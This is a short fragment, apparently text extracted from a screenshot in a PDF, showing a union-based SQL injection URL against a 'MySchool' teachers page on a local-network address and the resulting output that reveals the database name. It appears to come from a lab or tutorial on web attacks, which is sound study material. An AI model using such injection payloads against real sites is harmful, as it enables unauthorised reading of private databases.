 192.168.2.4//MySchool/teachers.php?id3=1 and 1=0 union select database(),2,3,4,5,6
TEACHERS
myschool_2 2 3 4